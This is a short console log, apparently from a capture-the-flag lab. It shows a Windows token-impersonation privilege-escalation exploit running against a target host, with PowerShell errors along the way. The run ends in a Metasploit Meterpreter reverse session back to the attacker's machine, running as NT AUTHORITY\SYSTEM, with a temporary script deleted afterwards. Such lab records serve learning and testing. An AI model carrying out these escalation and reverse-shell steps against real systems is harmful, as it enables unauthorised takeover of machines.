 [*] Sniffing out privileged impersonation token..

[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+         $uE = [Ntdll]::NtImpersonateThread($wGa8, $wGa8, [ref]$sdaSe)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (sdaSe:VariablePath) [], Runti
   meException
    + FullyQualifiedErrorId : NonExistingVariableReference

[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!

[*] Sniffing out SYSTEM shell..

[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "", for "DuplicateTo
ken" to type "System.IntPtr": "Cannot convert null to type "System.IntPtr"."
At line:259 char:2
+     $uE = [Advapi32]::DuplicateToken($zTQc, 2, [ref]$b8wSb)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument

[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!

4ySMIYbQsodkc6bwpi8Df9l07bgWmfew
[+] Executed on target machine.
[*] Sending stage (177734 bytes) to 10.10.10.8
[*] Meterpreter session 3 opened (10.10.16.8:5555 -> 10.10.10.8:49479) at 2025-08-28 18
:12:02 +0700
[+] Deleted C:\Users\kostas\AppData\Local\Temp\PbrmCQfc.ps1

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM